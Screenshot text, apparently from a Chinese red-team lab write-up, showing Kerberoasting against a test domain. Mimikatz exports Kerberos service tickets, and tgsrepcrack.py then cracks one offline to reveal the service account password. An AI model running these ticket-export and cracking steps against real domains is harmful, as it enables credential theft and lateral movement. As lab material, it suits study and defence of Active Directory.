 导出使用tgsrepcrack离线破解
mimikatz # kerberos::list /export
[00000000] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2019/4/4 1:36:11 ; 2019/4/4 11:36:11 ; 2019/4/11 1:36:11
Server Name : krbtgt/PENTESTLAB.COM @ PENTESTLAB.COM
Client Name : wing @ PENTESTLAB.COM
Flags 40c10000 : name_canonicalize ; initial ; renewable ; forwardable ;
* Saved to file : 0-40c10000-wing@krbtgt~PENTESTLAB.COM-PENTESTLAB.COM.ki
rbi
[00000001] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2019/4/4 1:36:11 ; 2019/4/4 11:36:11 ; 2019/4/11 1:36:11
Server Name : mssqlserver/pentestlab-dc.pentestlab.com:1433 @ PENTESTL
B.COM
Client Name : wing @ PENTESTLAB.COM
Flags 40810000 : name_canonicalize ; renewable ; forwardable ;
* Saved to file : 1-40810000-wing@mssqlserver~pentestlab-dc.pentestlab.co
m~1433-PENTESTLAB.COM.kirbi
mimikatz #
Wing
文件 主页 共享 查看
这台电脑 桌面 Wing 搜索"Wing"
名称 修改日期 类型
收藏夹
下载
桌面
最近访问的位置
这台电脑
网络
0-40c10000-wing@krbtgt~PENTESTLAB.... 2019/4/4 1:39 KIRBI 文件
1-40810000-wing@mssqlserver~pentest... 2019/4/4 1:39 KIRBI 文件
cn_sql_server_2012_enterprise_edition_x... 2019/4/2 22:23 光盘映像文件
GetUserSPNs 2019/4/4 0:09 Windows Pe
mimikatz 2018/6/16 18:49 应用程序
(python27) ✘ ATTCK@Wing😂 ~/evilwing/pentesting/RedTeam/kerberoast master python tgsrepcrack.
py wordlist.txt 1-40810000-wing@mssqlserver\~pentestlab-dc.pentestlab.com\~1433-PENTESTLAB.COM.kirbi
found password for ticket 0: Pentestlab@1234 File: 1-40810000-wing@mssqlserver~pentestlab-dc.pentestl
ab.com~1433-PENTESTLAB.COM.kirbi
All tickets cracked!
(python27) ATTCK@Wing😂 ~/evilwing/pentesting/RedTeam/kerberoast master
微信号: ATTCKWING